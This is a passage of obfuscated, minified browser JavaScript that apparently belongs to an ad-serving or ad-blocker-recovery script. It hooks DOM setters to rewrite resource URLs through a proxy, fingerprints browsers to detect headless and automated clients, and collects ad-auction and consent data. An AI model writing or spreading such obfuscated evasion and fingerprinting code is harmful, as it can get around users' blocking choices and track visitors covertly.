l}}),Qt(s,h(2574),h(687),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t);t=t[o(3078)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1753)]+o(297),kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});return t=t[o(682)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3355)[o(3371)](At,o(3779))[o(3371)](a,o(2256))[o(3371)]((0,kt.x)().id,o(3169))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t)}},m),Qt(s,h(647),h(3172),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3172)])&&void 0!==e?e:i.A[t(2252)](s)[t(1797)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2496)])&&void 0!==e?e:i.A[t(2252)](s)[t(1328)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2880),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2880)])&&void 0!==e?e:i.A[t(2252)](s)[t(2745)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1033),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1033)])&&void 0!==e?e:i.A[t(2252)](s)[t(2730)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(3262),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3262)])&&void 0!==e?e:i.A[t(2252)](s)[t(2818)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1579),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1579)])&&void 0!==e?e:i.A[t(2252)](s)[t(3580)][t(2252)][t(802)](this)}}),Zt(s,h(1862),h(1587),(function(t){const e=h;if(this instanceof s[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof s[e(966)]){const n=i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t);if((0,o.xP)(l,n))try{i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2252)](s)[e(4039)][e(802)](this,t)})),Zt(s,h(1379),h(2927),(function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1379)]&&t instanceof s[e(1371)]){const n=Array[e(2529)](t[e(1784)])[e(3584)]((t=>t instanceof s[e(966)]?i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t):""));return i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2994)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)}return i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)})),Object[h(2112)](s)[h(2200)]((t=>{const e=h;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=s[e(3486)][e(3372)](s[t][e(1925)],r);n&&s[e(3486)][e(1727)](s[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2252)][t(802)](this,...i);let a=n[t(2252)][t(802)](this,...i);return t(2430)==typeof a&&a[t(2653)](t(2097))&&(a=a[t(3006)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t),n[r(2252)][r(802)](this)===t?t:n[r(3873)][r(802)](this,t,...s)):n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(857)](n(3364)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const o=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3365)]())fe(t);const i=t=>{const e=n;e(1004)===t[e(1054)]?t[e(3049)](...t[e(1088)]):e(2068)===t[e(1054)]?t[e(3049)]():e(2795)===t[e(1054)]&&t[e(971)]()},a=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1754)===function(t){const e=n;try{return new URL(t)[e(3156)][e(2252)](e(2465))||""}catch(t){return""}}(e)}var ge=v(8125);const we=class{static[t(3056)](){const e=t;var n,r;let o=arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:e(3115),i=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4021)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(991)+(0,le.t)(o+"_"+a),d=e(991)+(0,le.t)(o+"_"+c),h=e(991)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=v(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1290)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1040)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1925)][n(1291)][n(802)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(2851)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3438)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(4015)]?o(t[e(3605)]):(r=t[e(3605)],r instanceof n?r:new n((function(t){t(r)})))[e(2396)](a,c)}l((r=r[s(3362)](t,e||[]))[s(2851)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3196)==typeof Symbol&&(a[Symbol[r(1236)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(2649));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2394)]:t[0]?i[r(3438)]||((s=i[r(2394)])&&s[r(802)](i),0):i[r(2851)])&&!(s=s[r(802)](i,t[1]))[r(4015)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3605)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1468)]++,{value:t[1],done:!1};case 5:c[r(1468)]++,i=t[1],t=[0];continue;case 7:t=c[r(2120)][r(582)](),c[r(551)][r(582)]();continue;default:if(!((s=(s=c[r(551)])[r(2141)]>0&&s[s[r(2141)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1468)]=t[1];break}if(6===t[0]&&c[r(1468)]<s[1]){c[r(1468)]=s[1],s=t;break}if(s&&c[r(1468)]<s[2]){c[r(1468)]=s[2],c[r(2120)][r(2238)](t);break}s[2]&&c[r(2120)][r(582)](),c[r(551)][r(582)]();continue}t=n[r(802)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2141)])for(var i,s=0,a=n[o(2141)];s<a;s++)!i&&s in n||(i||(i=Array[o(1925)][o(3006)][o(802)](n,0,s)),i[s]=n[s]);return e[o(3371)](i||Array[o(1925)][o(3006)][o(802)](n))}Object[t(1769)],Object[t(1769)],t(3196)==typeof SuppressedError&&SuppressedError;var ze=t(2456),Ee=t(805),Me=t(1211),Se=t(2233),Ne=t(3673),Te=t(2425),Ue=function(t){function e(n,r){const o=a2l;var i=t[o(802)](this,r)||this;return i[o(2726)]=n,i[o(2168)]=o(1731),Object[o(1290)](i,e[o(1925)]),i}return function(t,e){const n=a2l;if(n(3196)!=typeof e&&null!==e)throw new TypeError(n(2728)+String(e)+n(1982));function r(){this[n(1652)]=t}xe(t,e),t[n(1925)]=null===e?Object[n(1769)](e):(r[n(1925)]=e[n(1925)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2l;switch(o[i(1468)]){case 0:return e={},n=Object[i(2847)](t),[4,Promise[i(1595)](n[i(3584)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2l;switch(c[l(1468)]){case 0:r=t[n],c[l(1468)]=1;case 1:return c[l(551)][l(2238)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3605)]=c[l(1145)](),a[l(2726)]=0,a),[3,4];case 3:return s=c[l(1145)](),e[n]=s instanceof Ue?{state:s[l(2726)],error:""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)])}:{state:-3,error:s instanceof Error?""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1145)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3270)](n)}function Le(e,n){return-1!==e[t(3270)](n)}function je(e){return Object[t(2112)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2141)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2430)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(2141)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3340)](e)})))return{value:!0}},s=0,a=r;s<a[n(2141)];s++){var c=i(a[s]);if(n(2043)==typeof c)return c[n(3605)]}return!1}function Oe(e){return e[t(3894)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3427)];return 0===r[n(2726)]&&(/headless/i[n(3340)](r[n(3605)])?Ne:/electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(978)];return 0===r[n(2726)]&&(He(r[n(3605)],n(1211),n(1230),n(1400))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3660)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2219)],o=e[n(733)],i=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]){var s=r[n(3605)];return n(2425)!==i[n(3605)]&&(37===s&&!We([n(609),n(3909)],i[n(3605)])||39===s&&!We([n(2012)],o[n(3605)])||33===s&&!We([n(1873)],i[n(3605)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1056)][n(2726)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2735)];if(0===r[n(2726)]&&0===r[n(3605)][n(2141)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(2221)],o=e[n(733)];return 0===o[n(2726)]&&n(1943)===o[n(3605)]&&(0===r[n(2726)]&&r[n(3605)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(719)];if(0===r[n(2726)]&&!r[n(3605)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(788)],o=e[n(1948)],i=e[n(733)],s=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]&&0===s[n(2726)]&&n(1943)===i[n(3605)]&&!o[n(3605)]&&n(1873)===s[n(3605)])return 0===r[n(3605)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3263)];return 0===o[n(2726)]&&(n(2986)===o[n(3605)][n(1054)]||null!=(null===(r=o[n(3605)][n(2311)])||void 0===r?void 0:r[n(2456)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2442)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:/Headless/i[n(3340)](r[n(3605)])?Ne:/Electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3938)];if(0===r[n(2726)]&&r[n(3605)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(3464)];if(0===r[n(2726)]){var o=r[n(3605)],i=o[n(2793)],s=o[n(2986)];if(n(626)==i&&n(3081)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3359)];return 0===r[n(2726)]&&(/Sequentum/i[n(3340)](r[n(3605)])?n(3897):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(703)],o=e[n(440)];if(0!==r[n(2726)]||0!==o[n(2726)])return!1;var i=r[n(3605)],s=i[n(3233)],a=i[n(1223)];return o[n(3605)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1688)];if(0===r[n(2726)]&&!r[n(3605)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3509)],o=e[n(733)];return 0===r[n(2726)]&&0===o[n(2726)]&&(n(1943)!==o[n(3605)]&&n(1607)!==o[n(3605)]&&n(3805)!==o[n(3605)]&&n(1885)!==o[n(3605)]||n(1389)===r[n(3605)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1996)];if(0!==r[n(2726)])return!1;var o,i=r[n(3605)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Oe([e(1742)in i,e(1867)in i,0===i[e(2793)][e(3270)](e(3386)),e(375)in o,e(2248)in o,e(710)in o,e(3105)in o])>=5?e(1873):Oe([e(1312)in o,e(822)in o,e(1265)in o,0===i[e(2793)][e(3270)](e(2949)),e(1445)in i,e(3195)in o])>=4?e(609):Oe([e(890)in navigator,e(3328)in(null!==(r=null===(n=document[e(1228)])||void 0===n?void 0:n[e(3574)])&&void 0!==r?r:{}),e(1149)in o,e(3275)in o,e(3821)in o,e(473)in o])>=4?e(3909):e(2425)}var Ve={android:function(){const e=t;var n=Ie(),r=e(1873)===n,o=e(3909)===n;if(!r&&!o)return!1;var i=window;return Oe([e(1336)in i,e(3230)in i,r&&!(e(1847)in i),o&&/android/i[e(3340)](navigator[e(3427)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2442)])||void 0===n?void 0:n[e(3500)]();return Le(r,e(444))?e(1659):Le(r,e(1194))||Le(r,e(1944))?e(2012):Le(r,e(1885))?e(1885):Le(r,e(4025))?e(4025):Le(r,e(3805))||Le(r,e(2752))?e(3805):Le(r,e(1943))?e(1943):Le(r,e(1607))?e(1607):e(2425)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(436)]&&document[e(436)]()},userAgent:function(){return navigator[t(2442)]},appVersion:function(){const e=t;var n=navigator[e(3427)];if(null==n)throw new Ue(-1,e(2695));return n},rtt:function(){const e=t;if(void 0===navigator[e(3841)])throw new Ue(-1,e(2684));if(void 0===navigator[e(3841)][e(3087)])throw new Ue(-1,e(500));return navigator[e(3841)][e(3087)]},windowSize:function(){const e=t;return{outerWidth:window[e(3233)],outerHeight:window[e(1223)],innerWidth:window[e(860)],innerHeight:window[e(891)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===navigator[e(333)][e(2141)])throw new Ue(-3,e(2073));return navigator[e(333)][e(2141)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===window[e(2468)])throw new Ue(-1,e(3998));return navigator[e(333)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2334)])return t[e(2334)][e(3078)]()}throw new Ue(-3,e(1552))},productSub:function(){const e=t;var n=navigator[e(3509)];if(void 0===n)throw new Ue(-1,e(1015));return n},windowExternal:function(){const e=t;if(void 0===window[e(428)])throw new Ue(-1,e(455));var n=window[e(428)];if(e(3196)!=typeof n[e(3078)])throw new Ue(-2,e(1258));return n[e(3078)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1038)])throw new Ue(-1,e(2526));for(var n=navigator[e(1038)],r=Object[e(1682)](n)===MimeTypeArray[e(1925)],o=0;o<n[e(2141)];o++)r&&(r=Object[e(1682)](n[o])===MimeType[e(1925)]);return r},evalLength:function(){const e=t;return eval[e(3078)]()[e(2141)]},webGL:function(){const e=t;var n=document[e(3244)](e(1063));if(e(3196)!=typeof n[e(1870)])throw new Ue(-2,e(796));var r=n[e(1870)](e(977));if(null===r)throw new Ue(-4,e(1491));if(e(3196)!=typeof r[e(3311)])throw new Ue(-2,e(1326));return{vendor:r[e(3311)](r[e(2877)]),renderer:r[e(3311)](r[e(2939)])}},webDriver:function(){const e=t;if(null==navigator[e(1230)])throw new Ue(-1,e(2049));return navigator[e(1230)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(549)]||r[e(2852)]||r[e(1591)]||r[e(1388)];if(void 0!==i&&o[e(2238)]([i]),Array[e(1292)](r[e(2735)]))e(1873)===Ie()&&Oe([!(e(3714)in(n=window)),e(2288)in n,""+n[e(838)]==e(2284),""+n[e(702)]==e(1763)])>=3||o[e(2238)](r[e(2735)]);else if(e(2430)==typeof r[e(2735)]){var s=r[e(2735)];s&&o[e(2238)](s[e(1263)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2l;switch(n[r(1468)]){case 0:if(void 0===window[r(2825)])throw new Ue(-1,r(3012));if(void 0===navigator[r(1215)])throw new Ue(-1,r(640));if(r(3196)!=typeof(t=navigator[r(1215)])[r(2799)])throw new Ue(-2,r(2337));n[r(1468)]=1;case 1:return n[r(551)][r(2238)]([1,3,,4]),[4,t[r(2799)]({name:r(683)})];case 2:return e=n[r(1145)](),[2,r(1221)===window[r(2825)][r(3015)]&&r(374)===e[r(2726)]];case 3:throw n[r(1145)](),new Ue(-3,r(4040));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1228)])throw new Ue(-1,e(3555));var n=document[e(1228)];if(e(3196)!=typeof n[e(1843)])throw new Ue(-2,e(2011));return n[e(1843)]()},functionBind:function(){const e=t;if(void 0===Function[e(1925)][e(2333)])throw new Ue(-2,e(3920));return Function[e(1925)][e(2333)][e(3078)]()},process:function(){const e=t;var n=window[e(3263)],r=e(3553);if(void 0===n)throw new Ue(-1,""[e(3371)](r,e(535)));if(n&&e(2043)!=typeof n)throw new Ue(-3,""[e(3371)](r,e(2289)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3797)]={window:[e(3797)]},n[e(406)]={window:[e(1051)]},n[e(1187)]={window:[e(2098)]},n[e(1081)]={window:[e(2592)]},n[e(3294)]={window:[e(1029)]},n[e(1924)]={window:[e(1924)]},n[e(512)]={window:[e(1385),e(764)]},n[e(616)]={window:[e(3239)]},n[Ee]={window:[e(986),e(591)]},n[e(2107)]={window:[e(1805)]},n[Me]={window:[e(1527),e(722),e(2498),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1858),e(1039),e(798)]},n[e(1507)]={window:[e(2026)]},n[e(1230)]={window:[e(1230),e(2380),e(2044),e(1780),e(2454),e(1700),e(3724)],document:[e(3789),e(3893),e(2130),e(1922),e(2154),e(1370),e(3904),e(3789),e(2110),e(2598),e(2609),e(2718),e(864),e(1188)]},n[Ne]={window:[e(3638),e(2402)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1406)]&&(a=je(window[e(1406)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1110)]&&He[e(3362)](void 0,_e([s],c[e(1110)],!1)),u=!(void 0===c[e(1406)]||!a[e(2141)])&&He[e(3362)](void 0,_e([a],c[e(1406)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2l;this[t(3178)]=void 0,this[t(2744)]=void 0}return n[e(1925)][e(3634)]=function(){return this[e(3178)]},n[e(1925)][e(3643)]=function(){return this[e(2744)]},n[e(1925)][e(2639)]=function(){const t=e;if(void 0===this[t(3178)])throw new Error(t(1300));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2430)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1672)]&&(i=c)}return[o,i]}(this[t(3178)],Re),r=n[0],o=n[1];return this[t(2744)]=r,o},n[e(1925)][e(870)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2l;switch(e[n(1468)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(3178)]=e[n(1145)](),[2,this[n(3178)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2442)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(620),"i")}catch(t){be=ve}return be}()[o(3340)](i))return s.A[o(857)](o(3122)[o(3371)](navigator[o(2442)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3208)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2l;switch(e[r(1468)]){case 0:return n&&function(){const t=r;if(!(window[t(3017)]||Math[t(1812)]()>=.001))try{var e=new XMLHttpRequest;e[t(2551)](t(2252),t(3540)[t(3371)](t(3907),t(1735)),!0),e[t(835)]()}catch(e){console[t(3592)](e)}}(),[4,(t=new Fe)[r(870)]()];case 1:return e[r(1145)](),[2,t]}}))}))}({monitoring:!1})[o(2396)]((t=>t[o(2639)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2101)))),100))),n=await Promise[o(885)]([t,e]);if(n&&n[o(1672)])return s.A[o(857)](o(2808)[o(3371)](n[o(1844)])),!0}catch(t){return s.A[o(857)](o(1752),t),!1}}catch(t){return s.A[o(857)](o(2267),t),s.A[o(3592)](t,o(3133)),!1}var i;if(navigator[o(2442)][o(682)](o(1555))||o(2566)===navigator[o(2442)]&&o(2520)===location[o(1421)])return!0;try{const t=[o(3452)];if([o(2819),o(1003)][o(682)](navigator[o(2442)])&&t[o(2555)]((t=>location[o(1421)][o(476)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(2732)),kind:e.MN[o(2435)],endpoint:n.A[o(1753)]}));if(o(3109)===await t[o(3003)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(3317)),endpoint:n.A[o(1753)]}));return await i[o(411)]()}var Be=v(11);function De(e){const n=t;if(Array[n(1292)](e)){const t=e[n(3584)](De);return t[n(2141)]>0&&n(2430)==typeof t[0]?t[n(1294)](((t,e)=>String(t)[n(2411)](String(e),void 0,{numeric:!0,sensitivity:n(3905)}))):t}if(e&&n(2043)==typeof e&&null!==e){const t=Object[n(2847)](e)[n(1294)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=v(6964);window[t(1050)]=!1;var Je=v(2691),Ze=v(6524);window[t(1050)]=!1;const Qe={version:t(1351),originalHostname:window[t(1333)][t(1421)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(870)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(2165)[t(3371)](t(1645),t(3646)),n=document[t(3244)](t(3490));n[t(3173)]=e,document[t(2864)][t(1587)](n)}()}catch(t){}i.A[a(870)](window);const d=null===(c=document[a(2030)])||void 0===c?void 0:c[a(303)](a(3115));if(d)window[a(2499)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2030)])||void 0===h?void 0:h[a(303)](a(1606));t&&window[a(2499)](t,"*")}if(null===(l=document[a(2030)])||void 0===l||l[a(1678)](),function(){const t=a;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3601)===location[t(944)]&&(location[t(944)]="",r.A[t(3873)](t(2647),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2030)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2653)](o(2319))?a:o(1450)[o(3371)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(303)](n(2543))||e[n(303)](n(1549));if(null===r)throw new Error(n(3722));return r=r[n(2653)]("//")?t[n(1141)]+r:r,new URL(r,t[n(1352)])}(e,n);if(c[o(1421)]===s[o(1421)]&&c[o(3062)]===s[o(3062)])return null;c[o(2925)]=s[o(2925)],c[o(1141)]=/localhost|127.0.0.1/[o(3340)](s[o(2925)])?o(1220):o(1504),s[o(3062)]&&(c[o(3062)]=s[o(3062)]),Object[o(3931)](i)[o(2200)]((t=>{const e=o;let[n,r]=t;c[e(3156)][e(3873)](n,r)}));const l=(0,Rt.R0)(n);return l[o(1721)](o(1549),c[o(1352)]),l}(location,document[t(2030)],r.A[t(2252)](t(2647),!1),e);return!!o&&(document[t(2030)][t(2914)]?(0,Rt.WH)(o,document[t(2030)]):(0,Rt.qj)(o),document[t(2030)][t(1678)](),console[t(2607)](t(708)),!0)}({essential:""}))throw new Error(a(1566));try{window[a(1268)](new CustomEvent(a(2343)))}catch(t){}return we[a(3056)](a(3115))?(window[a(546)]=n.A[a(3459)],(t=>{const e=a;window[e(3265)](e(2823),(n=>{const r=e;n[r(927)]&&r(1522)===n[r(927)][r(307)]&&P(t,n[r(927)][r(1139)],n[r(927)][r(1691)])}))})(o),s.A[a(2842)](o),s.A[a(857)](a(3459),n.A[a(3459)]),s.A[a(857)](a(2890),n.A[a(477)]),s.A[a(857)](a(1333),window[a(1333)][a(1352)]),s.A[a(857)](a(3203),window[a(3479)][a(2442)]),s.A[a(857)](a(1974),j()),s.A[a(857)](a(1111),w.A[a(1483)]()[a(3078)]()),n.A[a(857)]||a(1754)===r.A[a(2252)](a(2247),!1)?((0,kt.z)((0,jt.i7)(a(1599))),window[a(2114)]=u.md,window[a(1524)]=u.ks,window[a(4004)]=u._,window[a(368)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2887)],endpoint:n.A[a(1753)]}),window[a(2603)]=e.sH,window[a(1627)]=e.EW,window[a(3655)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(784)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(2607)](a(479)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3804)])&&void 0!==u||(l[c(3804)]={}),window[c(3804)][c(2452)]=!0,window[c(3804)][c(3695)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2141)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(let t=0;t<r[n(2141)];t++)o+=String[n(903)](r[t]);return btoa(o)}(JSON[t(936)](De({a_summary:{gpt:{paths:null===(e=window[t(1990)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(1511)]())||void 0===e?void 0:e[t(3584)]((e=>e[t(1154)]()))}},prebid:{config:null===(n=window[t(3280)])||void 0===n||null===(r=n[t(2908)])||void 0===r?void 0:r[t(802)](n),userIds:null===(o=window[t(3280)])||void 0===o||null===(i=o[t(2066)])||void 0===i?void 0:i[t(802)](o),adUnits:null===(s=window[t(3280)])||void 0===s?void 0:s[t(2259)],installedModules:null===(a=window[t(3280)])||void 0===a?void 0:a[t(466)],consentMetadata:null===(l=window[t(3280)])||void 0===l||null===(u=l[t(1732)])||void 0===u?void 0:u[t(802)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3280)])||void 0===d||null===(h=d[t(1399)])||void 0===h?void 0:h[t(802)](d),events:null===(f=window[t(3280)])||void 0===f||null===(m=f[t(2400)])||void 0===m?void 0:m[t(802)](f)}:void 0,gpt:{config:null===(p=window[t(1990)])||void 0===p||null===(g=p[t(2908)])||void 0===g?void 0:g[t(802)](p),pubads:{slots:null===(w=window[t(1990)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(1511)]())||void 0===w?void 0:w[t(3584)]((e=>({adUnitPath:e[t(1154)](),attributeKeys:e[t(293)](),categoryExclusions:e[t(2993)](),clickUrl:e[t(1779)](),slotId:e[t(3377)](),sizes:e[t(1609)](),outOfPage:e[t(2103)](),services:e[t(3166)]()[t(3584)]((e=>({name:e[t(3264)]()}))),targeting:Object[t(3563)](e[t(1093)]()[t(3584)]((n=>[n,e[t(3734)](n)])))}))),targeting:Object[t(3563)](null===(b=window[t(1990)])||void 